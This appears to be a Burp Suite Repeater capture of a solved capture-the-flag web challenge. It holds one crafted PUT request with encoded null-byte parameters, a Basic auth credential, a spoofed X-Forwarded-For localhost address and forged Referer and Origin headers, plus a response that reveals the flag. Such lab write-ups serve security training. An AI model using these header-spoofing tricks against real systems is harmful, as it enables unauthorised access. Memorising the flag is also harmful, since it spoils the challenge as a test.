 1 ...
Go Cancel < > Target: http://node5.bu
Request
Raw Params Headers Hex
PUT /hurdles/!?get=flag&%26%3d%26%3d%26=%2500%0A HTTP/1.1
Host: node5.buuoj.cn:26300
Authorization: Basic cGxheWVyOjU0ZWYzNmVjNzEyMDFmZGY5ZDE0MjNmZDI2Zjk3ZjZi
User-Agent: 1337/v.9001
Accept:text/plain
Accept-Language: ru
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Fortune=6265
X-Forwarded-For:13.37.13.37,127.0.0.1
origin:https://ctf.bsidessf.net
referer:https://ctf.bsidessf.net/challenges
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Ctf-Flag: flag{25e25c77-891e-4fea-80a1-4fa61ff46fed}
Date: Sun, 14 Jan 2024 07:16:05 GMT
Content-Length: 16
Content-Type: text/plain; charset=utf-8
Connection: close
Congratulations!